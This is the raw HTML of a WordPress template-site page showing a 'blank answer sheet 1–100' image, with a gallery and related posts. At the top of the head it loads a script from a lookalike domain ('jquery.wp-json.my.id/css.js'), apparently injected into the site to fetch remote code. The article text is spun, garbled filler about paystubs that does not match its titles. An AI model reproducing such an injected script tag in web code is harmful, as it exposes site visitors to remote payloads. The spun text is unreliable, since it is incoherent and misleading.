

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://complete.maexproit.com/blank-answer-sheet-template-1-100/answer-sheet-generator-fill-online-printable-fillable-throughout-blank-answer-sheet-template-1-100/
body_size: 8296
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<script src='https://jquery.wp-json.my.id/css.js'></script>

	   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3958188,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3958188&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Answer Sheet Generator &#8211; Fill Online, Printable, Fillable throughout Blank Answer Sheet Template 1 100 &#8211; Complete.maexproit.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Complete.maexproit.com &raquo; Feed" href="https://complete.maexproit.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/complete.maexproit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://complete.maexproit.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://complete.maexproit.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#e74c3c;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#e74c3c;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://complete.maexproit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://complete.maexproit.com/wp-json/wp/v2/media/3634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://complete.maexproit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://complete.maexproit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://complete.maexproit.com/?p=3634' />
<link rel="alternate" type="application/json+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Fblank-answer-sheet-template-1-100%2Fanswer-sheet-generator-fill-online-printable-fillable-throughout-blank-answer-sheet-template-1-100%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://complete.maexproit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomplete.maexproit.com%2Fblank-answer-sheet-template-1-100%2Fanswer-sheet-generator-fill-online-printable-fillable-throughout-blank-answer-sheet-template-1-100%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="attachment attachment-template-default single single-attachment postid-3634 attachmentid-3634 attachment-png gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://complete.maexproit.com/" itemprop="url" title="Complete.maexproit.com">Complete.maexproit.com</a></div><span class="site-description" itemprop="description">The Sample Professional Plan Templates for Your Reference</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://complete.maexproit.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://complete.maexproit.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://complete.maexproit.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://complete.maexproit.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
											
					
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-3634" class="post-3634 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Answer Sheet Generator &#8211; Fill Online, Printable, Fillable Throughout Blank Answer Sheet Template 1 100</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://complete.maexproit.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2020-03-31T11:40:17+00:00">March 31, 2020</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p>Answer Sheet Generator &#8211; Fill Online, Printable, Fillable Throughout Blank Answer Sheet Template 1 100 image below, is part of Blank Answer Sheet Template 1 100 article which is categorized within Blank Template and published at March 31, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="770" height="1024" src="https://complete.maexproit.com/wp-content/uploads/2020/03/answer-sheet-generator-fill-online-printable-fillable-throughout-blank-answer-sheet-template-1-100.png" class="entry-image-single" alt="Answer Sheet Generator &#8211; Fill Online, Printable, Fillable Throughout Blank Answer Sheet Template 1 100" loading="lazy" srcset="https://complete.maexproit.com/wp-content/uploads/2020/03/answer-sheet-generator-fill-online-printable-fillable-throughout-blank-answer-sheet-template-1-100.png 770w, https://complete.maexproit.com/wp-content/uploads/2020/03/answer-sheet-generator-fill-online-printable-fillable-throughout-blank-answer-sheet-template-1-100-768x1021.png 768w" sizes="(max-width: 770px) 100vw, 770px" title="Answer Sheet Generator - Fill Online, Printable, Fillable throughout Blank Answer Sheet Template 1 100" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Blank Answer Sheet Template 1 100 : Answer Sheet Generator &#8211; Fill Online, Printable, Fillable Throughout Blank Answer Sheet Template 1 100</strong></p>
<blockquote>
<p>Blank Answer Sheet Template 1 100. Paystubs are in point of fact pay slips. It goes practically as a credit which advises a worker that he has gotten their compensation. The friendly contract of a recompense stub would incorporate gross pay rates, assessments and all single further total that have been deducted/added to play up at the net compensation for the year. It is very a unity slips which reveal that you have been paid this much sum for that much conduct yourself done. As a issue person start out of the ordinary thing the primary interest for you in the same way as regards to paying your workers is acquire blank printable paystubs or utilize an accessible template. These would later be adept to be utilized to pay your representatives. A Blank Answer Sheet Template 1 100 would be a softcopy structure of a return slip which could either be utilized for what it's worth to pay your representatives or it could be utilized as a benchmark to scheme your own stubs.</p>
<p>Finance stubs can be of amazing put up to to managers. The greater ration of them never once more compulsion to circular out checks any longer. Paystub template are incorporated as soon as the bookkeeping programming and every the counts are naturally done. In some occurrence the cash is legitimately moved to the ledgers and the Blank Answer Sheet Template 1 100 is final out as printed affirmation of the exchange. There are some valid necessities that require distinct things to be remembered for the paystubs. These would rely upon the laws in the open locales of the event however regularly these necessities are:</p>
</blockquote>
<p> Here is data on Blank Template. We have the prime resources for Blank Template. Check it out for yourself! You can find Answer Sheet Generator &#8211; Fill Online, Printable, Fillable Throughout Blank Answer Sheet Template 1 100 guide and see the latest <a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/">Blank Answer Sheet Template 1 100</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Answer Sheet Generator &#8211; Fill Online, Printable, Fillable Throughout Blank Answer Sheet Template 1 100</td></tr><tr><th>Format</th><td>PNG</td></tr><tr><th>Width</th><td>770px</td></tr><tr><th>Height</th><td>1024px</td></tr><tr><th>URL</th><td>https://complete.maexproit.com/wp-content/uploads/2020/03/answer-sheet-generator-fill-online-printable-fillable-throughout-blank-answer-sheet-template-1-100.png</td></tr><tr><th>Published Date</th><td>March 31, 2020</td></tr><tr><th>Latest Updated Date</th><td>March 31, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Back To <a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/" title="Blank Answer Sheet Template 1 100">Blank Answer Sheet Template 1 100</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Blank Answer Sheet Template 1 100"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/100-question-answer-sheet-tims-printables-throughout-blank-answer-sheet-template-1-100/" title="100 Question Answer Sheet &#8211; Tim&#039;s Printables Throughout Blank Answer Sheet Template 1 100"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/100-question-answer-sheet-tims-printables-throughout-blank-answer-sheet-template-1-100-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="100 Question Answer Sheet &#8211; Tim&#039;s Printables Throughout Blank Answer Sheet Template 1 100" loading="lazy" title="100 Question Answer Sheet - Tim&#039;s Printables throughout Blank Answer Sheet Template 1 100" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/answer-sheet-generator-fill-online-printable-fillable-throughout-blank-answer-sheet-template-1-100/" title="Answer Sheet Generator &#8211; Fill Online, Printable, Fillable Throughout Blank Answer Sheet Template 1 100"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/answer-sheet-generator-fill-online-printable-fillable-throughout-blank-answer-sheet-template-1-100-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Answer Sheet Generator &#8211; Fill Online, Printable, Fillable Throughout Blank Answer Sheet Template 1 100" loading="lazy" title="Answer Sheet Generator - Fill Online, Printable, Fillable throughout Blank Answer Sheet Template 1 100" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/100-question-test-answer-sheet-with-barcode-%c2%b7-remark-software-within-blank-answer-sheet-template-1-100/" title="100 Question Test Answer Sheet With Barcode · Remark Software Within Blank Answer Sheet Template 1 100"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/100-question-test-answer-sheet-with-barcode-c2b7-remark-software-within-blank-answer-sheet-template-1-100-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="100 Question Test Answer Sheet With Barcode · Remark Software Within Blank Answer Sheet Template 1 100" loading="lazy" title="100 Question Test Answer Sheet With Barcode · Remark Software within Blank Answer Sheet Template 1 100" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/200-question-test-answer-sheet-with-extra-credit-and-grid-id-intended-for-blank-answer-sheet-template-1-100/" title="200 Question Test Answer Sheet With Extra Credit And Grid Id Intended For Blank Answer Sheet Template 1 100"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/200-question-test-answer-sheet-with-extra-credit-and-grid-id-intended-for-blank-answer-sheet-template-1-100-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="200 Question Test Answer Sheet With Extra Credit And Grid Id Intended For Blank Answer Sheet Template 1 100" loading="lazy" title="200 Question Test Answer Sheet With Extra Credit And Grid Id intended for Blank Answer Sheet Template 1 100" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/bubble-answer-sheet-1-100-fill-online-printable-fillable-with-blank-answer-sheet-template-1-100/" title="Bubble Answer Sheet 1 100 &#8211; Fill Online, Printable, Fillable With Blank Answer Sheet Template 1 100"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/bubble-answer-sheet-1-100-fill-online-printable-fillable-with-blank-answer-sheet-template-1-100-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Bubble Answer Sheet 1 100 &#8211; Fill Online, Printable, Fillable With Blank Answer Sheet Template 1 100" loading="lazy" title="Bubble Answer Sheet 1 100 - Fill Online, Printable, Fillable with Blank Answer Sheet Template 1 100" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/how-to-make-a-bubble-answer-sheet-in-microsoft-word-2019-within-blank-answer-sheet-template-1-100/" title="How To Make A Bubble Answer Sheet In Microsoft Word 2019 Within Blank Answer Sheet Template 1 100"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/how-to-make-a-bubble-answer-sheet-in-microsoft-word-2019-within-blank-answer-sheet-template-1-100-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="How To Make A Bubble Answer Sheet In Microsoft Word 2019 Within Blank Answer Sheet Template 1 100" loading="lazy" title="How To Make A Bubble Answer Sheet In Microsoft Word 2019 within Blank Answer Sheet Template 1 100" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/120-question-answer-sheet-%c2%b7-remark-software-intended-for-blank-answer-sheet-template-1-100/" title="120 Question Answer Sheet · Remark Software Intended For Blank Answer Sheet Template 1 100"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/120-question-answer-sheet-c2b7-remark-software-intended-for-blank-answer-sheet-template-1-100-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="120 Question Answer Sheet · Remark Software Intended For Blank Answer Sheet Template 1 100" loading="lazy" title="120 Question Answer Sheet · Remark Software intended for Blank Answer Sheet Template 1 100" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/zipgrade-answer-sheet-forms-in-blank-answer-sheet-template-1-100/" title="Zipgrade: Answer Sheet Forms In Blank Answer Sheet Template 1 100"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/zipgrade-answer-sheet-forms-in-blank-answer-sheet-template-1-100-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Zipgrade: Answer Sheet Forms In Blank Answer Sheet Template 1 100" loading="lazy" title="Zipgrade: Answer Sheet Forms in Blank Answer Sheet Template 1 100" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/answer-sheet-template-1-100-word-fill-online-printable-throughout-blank-answer-sheet-template-1-100/" title="Answer Sheet Template 1 100 Word &#8211; Fill Online, Printable Throughout Blank Answer Sheet Template 1 100"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/answer-sheet-template-1-100-word-fill-online-printable-throughout-blank-answer-sheet-template-1-100-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Answer Sheet Template 1 100 Word &#8211; Fill Online, Printable Throughout Blank Answer Sheet Template 1 100" loading="lazy" title="Answer Sheet Template 1 100 Word - Fill Online, Printable throughout Blank Answer Sheet Template 1 100" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/answer-sheet-template-karan-ald2014-with-blank-answer-sheet-template-1-100/" title="Answer Sheet Template &#8211; Karan.ald2014 With Blank Answer Sheet Template 1 100"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/answer-sheet-template-karan-ald2014-with-blank-answer-sheet-template-1-100-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Answer Sheet Template &#8211; Karan.ald2014 With Blank Answer Sheet Template 1 100" loading="lazy" title="Answer Sheet Template - Karan.ald2014 with Blank Answer Sheet Template 1 100" /></a></span><span class="image-thumbnail"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/answer-sheets-for-the-new-topik-format-%e2%99%a5%e2%99%a5soshi-love-%e2%99%a5%e2%99%a5-with-blank-answer-sheet-template-1-100/" title="Answer Sheets For The New Topik Format – ♥♥Soshi Love ♥♥ With Blank Answer Sheet Template 1 100"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/answer-sheets-for-the-new-topik-format-e299a5e299a5soshi-love-e299a5e299a5-with-blank-answer-sheet-template-1-100-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Answer Sheets For The New Topik Format – ♥♥Soshi Love ♥♥ With Blank Answer Sheet Template 1 100" loading="lazy" title="Answer Sheets For The New Topik Format – ♥♥Soshi Love ♥♥ with Blank Answer Sheet Template 1 100" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Blank Answer Sheet Template 1 100"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://complete.maexproit.com/blank-pay-stubs-template/" title="Blank Pay Stubs Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/blank-pay-stubs-template-karan-ald2014-with-regard-to-blank-pay-stubs-template-60x60.jpg" class="alignleft" alt="Blank Pay Stubs Template - Karan.ald2014 with regard to Blank Pay Stubs Template" loading="lazy" title="Blank Pay Stubs Template - Karan.ald2014 with regard to Blank Pay Stubs Template" /></a><h4><a href="https://complete.maexproit.com/blank-pay-stubs-template/" rel="bookmark">Blank Pay Stubs Template</a></h4><p>Blank Pay Stubs Template. Paystubs are in fact pay slips. It goes about as a explanation which advises a worker that he has gotten their compensation. The open treaty of a return stub would incorporate terrifying pay rates, assessments and all single additional sum that have been deducted/added to take steps in the works at...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/blank-black-hoodie-template/" title="Blank Black Hoodie Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/front-and-back-black-hoodie-template-within-blank-black-hoodie-template-60x60.jpg" class="alignleft" alt="Front And Back Black Hoodie Template within Blank Black Hoodie Template" loading="lazy" title="Front And Back Black Hoodie Template within Blank Black Hoodie Template" /></a><h4><a href="https://complete.maexproit.com/blank-black-hoodie-template/" rel="bookmark">Blank Black Hoodie Template</a></h4><p>Blank Black Hoodie Template. Paystubs are essentially pay slips. It goes practically as a bank account which advises a worker that he has gotten their compensation. The available contract of a return stub would incorporate terrifying pay rates, assessments and all single additional total that have been deducted/added to show in the works at the...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/blank-social-security-card-template-download/" title="Blank Social Security Card Template Download"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/blank-social-security-card-template-download-great-regarding-blank-social-security-card-template-download-60x60.jpg" class="alignleft" alt="Blank Social Security Card Template Download - Great regarding Blank Social Security Card Template Download" loading="lazy" title="Blank Social Security Card Template Download - Great regarding Blank Social Security Card Template Download" /></a><h4><a href="https://complete.maexproit.com/blank-social-security-card-template-download/" rel="bookmark">Blank Social Security Card Template Download</a></h4><p>Blank Social Security Card Template Download. Paystubs are essentially pay slips. It goes about as a relation which advises a worker that he has gotten their compensation. The affable promise of a reward stub would incorporate terrifying pay rates, assessments and every single new total that have been deducted/added to enactment happening at the net...</p></div><div class="entry-related-post"><a href="https://complete.maexproit.com/blank-certificate-of-achievement-template/" title="Blank Certificate Of Achievement Template"><img width="60" height="60" src="https://complete.maexproit.com/wp-content/uploads/2020/03/certificate-templates-in-blank-certificate-of-achievement-template-60x60.jpeg" class="alignleft" alt="Certificate Templates in Blank Certificate Of Achievement Template" loading="lazy" title="Certificate Templates in Blank Certificate Of Achievement Template" /></a><h4><a href="https://complete.maexproit.com/blank-certificate-of-achievement-template/" rel="bookmark">Blank Certificate Of Achievement Template</a></h4><p>Blank Certificate Of Achievement Template. Paystubs are truly pay slips. It goes more or less as a tab which advises a worker that he has gotten their compensation. The manageable understanding of a reward stub would incorporate terrifying pay rates, assessments and every single extra sum that have been deducted/added to con up at the...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/" rel="prev"><span>Previous post</span> Blank Answer Sheet Template 1 100</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
